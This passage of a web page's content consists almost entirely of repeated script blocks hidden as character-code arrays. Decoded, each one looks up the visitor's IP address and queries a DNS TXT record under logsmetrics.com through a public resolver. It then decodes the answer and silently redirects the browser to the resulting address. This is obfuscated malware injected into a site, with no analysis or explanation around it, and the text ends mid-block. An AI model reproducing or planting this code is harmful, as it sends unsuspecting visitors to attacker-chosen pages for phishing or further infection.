32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,